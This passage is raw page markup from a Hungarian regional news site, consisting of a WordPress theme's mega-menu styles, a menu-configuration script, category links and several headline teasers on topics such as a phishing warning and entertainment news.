url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_nav_neveben_adathalaszok_kuldenek_csalo_e-maileket/"  rel="bookmark" title="A NAV nevében adathalászok küldenek csaló e-maileket">A NAV nevében adathalászok küldenek csaló e-maileket</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_161" data-td_block_id="tdi_161"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-226608"><a href="https://mizumiskolc.hu/kategoria/life-magazin/"><div class="tdb-menu-item-text">LIFE MAGAZIN</div></a><ul class="sub-menu"><li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_167 td_with_ajax_pagination td-pb-border-top td_block_template_2"  data-td-block-uid="tdi_167" ><style>.tdi_167 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_167:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_167:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_167.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_167.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0;padding-bottom:0}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none}.tdi_167 .td_module_wrap{padding-left:7.5px;padding-right:7.5px;padding-bottom:0px;margin-bottom:0px;display:flex;flex-direction:column}.tdi_167 .td_block_inner{margin-left:-7.5px;margin-right:-7.5px;display:flex;flex-wrap:wrap}.tdi_167 .td-module-container:before{bottom:-0px;border-color:#eaeaea}.tdi_167 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_167 .entry-thumb{background-position:center 50%}.tdi_167 .td-image-wrap{padding-bottom:60%}.tdi_167 .td-image-container{display:block;order:0;margin-left:auto;margin-right:auto}.ie10 .tdi_167 .td-module-meta-info,.ie11 .tdi_167 .td-module-meta-info{flex:auto}.tdi_167 .td-post-vid-time{display:block}.tdi_167 .td-module-meta-info,.tdi_167 .td-next-prev-wrap{text-align:center}.tdi_167 .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:50%;transform:translateX(-50%);-webkit-transform:translateX(-50%)}.tdi_167.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category:not(.td-post-extra-category){transform:translate(-50%,-2px);-webkit-transform:translate(-50%,-2px)}.tdi_167 .td-module-meta-info{padding:20px 5px;border-width:0 1px 1px 1px;border-color:#eaeaea}.tdi_167 .entry-title{margin:0px;font-family:Fira Sans!important;font-size:16px!important;line-height:1.3!important;font-weight:600!important;text-transform:uppercase!important}.tdi_167 .td-excerpt{margin:0px;column-count:1;column-gap:48px;display:none}.tdi_167 .td-audio-player{font-size:12px;opacity:0;visibility:hidden;height:0}.tdi_167 .td-post-category:not(.td-post-extra-category){display:none}.tdi_167 .td-author-date{display:none}.tdi_167 .td-post-author-name{display:none}.tdi_167 .td-post-date,.tdi_167 .td-post-author-name span{display:none}.tdi_167 .entry-review-stars{display:none}.tdi_167 .td-icon-star,.tdi_167 .td-icon-star-empty,.tdi_167 .td-icon-star-half{font-size:15px}.tdi_167 .td-module-comments{display:none}.tdi_167 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_167:not(.td-no-subcats) .block-mega-child-cats:before{background-color:#ffffff}.tdi_167 .td-module-title a{color:#000000}.tdi_167 .td_module_wrap:hover .td-module-title a{color:#1e73be!important}html:not([class*='ie']) .tdi_167 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:1019px) and (max-width:1140px){.tdi_167 .tdb-mega-modules-wrap{padding:20px}.tdi_167 .block-mega-child-cats{width:160px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:6px;padding-right:6px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-6px;margin-right:-6px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-module-meta-info{padding:15px 5px}.tdi_167 .entry-title{font-size:13px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_167 .tdb-mega-modules-wrap{padding:14px}.tdi_167 .block-mega-child-cats a{padding:0 14px}.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-left:4px;padding-right:4px;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td_block_inner{margin-left:-4px;margin-right:-4px}.tdi_167 .td-module-container:before{bottom:-0px}.tdi_167 .td-video-play-ico{width:24px;height:24px;font-size:24px}.tdi_167 .entry-title{font-size:12px!important}}@media (max-width:767px){.tdi_167 .td_module_wrap{padding-bottom:0px!important;margin-bottom:0px!important;clear:none!important;padding-bottom:0px;margin-bottom:0px}.tdi_167 .td_module_wrap:nth-last-child(-n+4){margin-bottom:0!important;padding-bottom:0!important}.tdi_167 .td_module_wrap .td-module-container:before{display:block!important}.tdi_167 .td_module_wrap:nth-last-child(-n+4) .td-module-container:before{display:none!important}.tdi_167 .td_module_wrap:nth-child(4n+1){clear:both!important}.tdi_167 .td-module-container:before{bottom:-0px}}</style><script>var block_tdi_167 = new tdBlock();
block_tdi_167.id = "tdi_167";
block_tdi_167.atts = '{"sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-left","menu_id":"3","mm_align_screen":"yes","f_elem_font_family":"672","f_elem_font_size":"16px","mm_width":"eyJhbGwiOiIxMjQ4IiwibGFuZHNjYXBlIjoiMTI0MCJ9","mm_subcats_bg":"#ffffff","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMTRweCJ9","f_title_font_size":"eyJhbGwiOiIxNnB4IiwibGFuZHNjYXBlIjoiMTMiLCJwb3J0cmFpdCI6IjEyIn0=","f_title_font_line_height":"1.3","art_title":"0","mm_child_cats":"10","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxNjAifQ==","mm_padd":"eyJwb3J0cmFpdCI6IjE0IiwibGFuZHNjYXBlIjoiMjAifQ==","modules_gap":"eyJwb3J0cmFpdCI6IjgiLCJsYW5kc2NhcGUiOiIxMiIsImFsbCI6IjE1In0=","elem_padd":"0 10px 0","f_elem_font_line_height":"45px","video_icon":"eyJwb3J0cmFpdCI6IjI0In0=","all_modules_space":"0","tds_menu_sub_active":"tds_menu_sub_active1","tds_menu_sub_active2-line_color":"","tds_menu_active":"tds_menu_active3","tds_menu_active3-text_color_h":"#ffffff","text_color":"#000000","tds_menu_active3-bg_color":"#1e73be","f_elem_font_weight":"600","align_horiz":"content-horiz-left","inline":"yes","show_mega":"yes","f_title_font_family":"672","f_title_font_weight":"600","f_title_font_transform":"uppercase","title_txt":"#000000","title_txt_hover":"#1e73be","more":"yes","show_audio":"none","show_review":"none","meta_info_horiz":"content-horiz-center","meta_padding":"eyJhbGwiOiIyMHB4IDVweCIsImxhbmRzY2FwZSI6IjE1cHggNXB4In0=","show_cat":"none","image_height":"60","art_excerpt":"0","sub_shadow_shadow_size":"12","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"3","sub_shadow_shadow_color":"rgba(0,0,0,0.12)","f_sub_elem_font_family":"672","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_size":"16px","f_sub_elem_font_line_height":"1","f_sub_elem_font_weight":"600","mm_border_size":"0","mm_shadow_shadow_size":"14","mm_shadow_shadow_offset_vertical":"4","mm_shadow_shadow_color":"rgba(0,0,0,0.14)","meta_info_border_size":"0 1px 1px 1px","more_txt":"Tov\u00e1bbiak","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","mob_load":"","separator":"","width":"","float_right":"","elem_space":"","main_sub_tdicon":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_radius":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"4","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_167","tdc_css_class_style":"tdi_167_rand_style","context":"","category_id":"1084","subcats_posts_limit":"4","child_cats_limit":"10","hide_all":"","tdc_css":"","class":"tdi_167"}';
block_tdi_167.td_column_number = "3";
block_tdi_167.block_type = "tdb_header_mega_menu";
block_tdi_167.post_count = "4";
block_tdi_167.found_posts = "5079";
block_tdi_167.header_color = "";
block_tdi_167.ajax_pagination_infinite_stop = "";
block_tdi_167.max_num_pages = "1270";
tdBlocksArray.push(block_tdi_167);</script><div class="block-mega-child-cats"><a 
 class="cur-sub-cat mega-menu-sub-cat-tdi_167" 
 id="tdi_168" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/"
 >Minden</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_169" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1862" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/csalad-gyerek/"
 >Család-gyerek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_170" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="1102" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/fesztival/"
 >Fesztivál</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_171" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="10" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/gasztronomia/"
 >Gasztronómia</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_172" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="5" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/hiressegek/"
 >Hírességek</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_173" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="6" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/mozi-film/"
 >Mozi-Film</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_174" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="9" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/noi-napozo/"
 >Női Napozó</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_175" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="13" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/technika/"
 >Technika</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_176" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="11" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/utazas/"
 >Utazás</a><a 
 class="mega-menu-sub-cat-tdi_167" 
 id="tdi_177" 
 data-td_block_id="tdi_167" 
 data-td_filter_value="8" 
 href="https://mizumiskolc.hu/kategoria/life-magazin/zene/"
 >Zene</a></div><div class="tdb-mega-modules-wrap"><div id=tdi_167 class="td_block_inner"><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=OMOGaugKpzs"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Tobb_mint_600_ezer_fontot_fizetett_ki_Sting_volt_zenesztarsainak-696x466.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:03:49</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/tobb_mint_600_ezer_fontot_fizetett_ki_sting_volt_zenesztarsainak/"  rel="bookmark" title="Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak">Több mint 600 ezer fontot fizetett ki Sting volt zenésztársainak</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" class="td-image-wrap td-module-video-modal" title="A Green Day zenekarral indul a Super Bowl" data-video-source="youtube" data-video-autoplay="" data-video-url="https://www.youtube.com/watch?v=Soa3gO7tL-c"><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_A_Green_Day_zenekarral_indul_a_Super_Bowl-696x1044.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span><span class="td-video-play-ico"><i class="td-icon-video-thumb-play"></i></span></a></div><div class="td-post-vid-time">00:04:48</div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/a_green_day_zenekarral_indul_a_super_bowl/"  rel="bookmark" title="A Green Day zenekarral indul a Super Bowl">A Green Day zenekarral indul a Super Bowl</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" class="td-image-wrap " title="Mindent vitt az Érzelmi érték" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Mindent_vitt_az_erzelmi_ertek-2-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/mindent_vitt_az_erzelmi_ertek/"  rel="bookmark" title="Mindent vitt az Érzelmi érték">Mindent vitt az Érzelmi érték</a></h3></div></div></div><div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post"><div class="td-module-container td-category-pos-above"><div class="td-image-container"><div class="td-module-thumb"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" class="td-image-wrap " title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában" ><span class="lazyload entry-thumb td-thumb-css " data-bg="https://mizumiskolc.hu/wp-content/uploads/2026/01/img_Amikor_a_kep_hazudik__igy_vernek_at_minket_az_AI_altal_generalt_fotok_a_kozossegi_mediaban-1-696x464.jpg" style="background-image: url(data:image/svg+xml,%3Csvg%20xmlns=%22http://www.w3.org/2000/svg%22%20viewBox=%220%200%20500%20300%22%3E%3C/svg%3E)" ></span></a></div></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://mizumiskolc.hu/amikor_a_kep_hazudik__igy_vernek_at_minket_az_ai_altal_generalt_fotok_a_kozossegi_mediaban/"  rel="bookmark" title="Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában">Amikor a kép hazudik: így vernek át minket az AI által generált fotók a közösségi médiában</a></h3></div></div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_167" data-td_block_id="tdi_167"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div></div></li></ul></li><li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-254254"><a href="https://mizumiskolc.hu/cinema-city-miskolc-plaza/"><div class="tdb-menu-item-text">Moziműsor</div></a></li></ul><div class="tdb-menu-items-dropdown"><div class="td-subcat-more"><div class="tdb-menu-item-text">Továbbiak</div><ul class="td-pulldown-filter-list"></ul></div></div></div></div></div></div></div></div></div></div></div><div class="vc_column tdi_179 col__sticky_header_infos wpb_column vc_column_container tdc-column td-pb-span6"><style scoped>.tdi_179{vertical-align:baseline}.tdi_179>.wpb_wrapper,.tdi_179>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_179>.wpb_wrapper>.tdc-elements{width:100%}.tdi_179>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_179>.wpb_wrapper{width:100%;height:100%}.tdi_179{width:270px!important}</style><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_socials tdi_180 tdm-content-horiz-left td-pb-border-top element__social td_block_template_2"  data-td-block-uid="tdi_180" ><style>.tdi_180{margin-top:5px!important;margin-right:10px!important;padding-right:10px!important;border-color:#eaeaea!important;border-style:solid!important;border-width:0px 1px 0px 0px!important}</style><style>.tdi_181 .tdm-social-item i{font-size:14px;vertical-align:middle}.tdi_181 .tdm-social-item i.td-icon-linkedin,.tdi_181 .tdm-social-item i.td-icon-pinterest,.tdi_181 .tdm-social-item i.td-icon-blogger,.tdi_181 .tdm-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_181 .tdm-social-item{width:28px;height:28px;line-height:28px;margin:1px 2px 1px 0}.tdi_181 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}body .tdi_181 .tdm-social-item i{color:#000000}body .tdi_181 .tdm-social-item-wrap:hover i{color:#1e73be}body .tdi_181 .tdm-social-item{background:#ffffff}body .tdi_181 .tdm-social-item-wrap:hover .tdm-social-item{background:#ffffff}.tdi_181 .tdm-social-text{margin-left:2px;margin-right:18px;display:none}</style><div class="tdm-social-wrapper tds-social3 tdi_181"><div class="tdm-social-item-wrap"><a href="https://m.facebook.com/MizuMiskolc/"  target="_blank"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/mizumiskolc/"  target="_blank"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.youtube.com/channel/UCo78gsWqMJPaqxfTKf-PTNw"  target="_blank"  title="Youtube" class="tdm-social-item"><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div><div class="td_block_wrap tdb_header_menu tdi_182 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_2 tdb-header-align"  data-td-block-uid="tdi_182"  style=" z-index: 999;"><style>.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more{padding:0px;color:#000000}.tdi_182 .tdb-menu>li .tdb-menu-sep,.tdi_182 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_182 .td-subcat-more .tdb-menu-more-subicon{font-size:13px;margin-left:7px;top:-2px;color:#ed1e79}.tdi_182 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg,.tdi_182 .td-subcat-more .tdb-menu-more-icon-svg *{fill:#000000}.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg,.tdi_182 .td-subcat-more .tdb-menu-more-subicon-svg svg *{fill:#ed1e79}.tdi_182 .tdb-menu>li>a,.tdi_182 .td-subcat-more,.tdi_182 .td-subcat-more>.tdb-menu-item-text{font-family:Fira Sans!important;font-size:18px!important;line-height:45px!important;font-weight:600!important;letter-spacing:0px!important}.tdi_182 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_182 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_182 .tdb-menu .tdb-normal-menu ul,.tdi_182 .td-pulldown-filter-list,.tdi_182 .td-pulldown-filter-list .sub-menu{box-shadow:0px 3px 12px 0px rgba(0,0,0,0.12)}.tdi_182 .tdb-menu .tdb-normal-menu ul .tdb-menu-item>a,.tdi_182 .td-pulldown-filter-list li a{font-family:Fira Sans!important;font-size:16px!important;line-height:0!important;font-weight:600!important;text-transform:uppercase!important}.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1248px!important}.tdi_182 .tdb-menu .tdb-mega-menu .sub-menu>li{border-width:0px;box-shadow:0px 4px 14px 0px rgba(0,0,0,0.14)}@media (min-width:1019px) and (max-width:1140px){.tdi_182:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_182 .tdb-mega-menu .sub-menu>li{max-width:1240px!important}.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:20px}}@media (min-width:768px) and (max-width:1018px){.tdi_182 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style><style>.tdi_182 .tdb-menu>li.current-menu-item>a,.tdi_182 .tdb-menu>li.current-menu-ancestor>a,.tdi_182 .tdb-menu>li.current-category-ancestor>a,.tdi_182 .tdb-menu>li.current-page-ancestor>a,.tdi_182 .tdb-menu>li:hover>a,.tdi_182 .tdb-menu>li.tdb-hover>a,.tdi_182 .tdb-menu-items-dropdown:hover .td-subcat-more{color:#1e73be}.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg,.tdi_182 .tdb-menu>li.current-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdi_182 .tdb-menu>li.current-menu-ancestor>a .tdb-sub-menu-icon-svg svg,.tdi_182 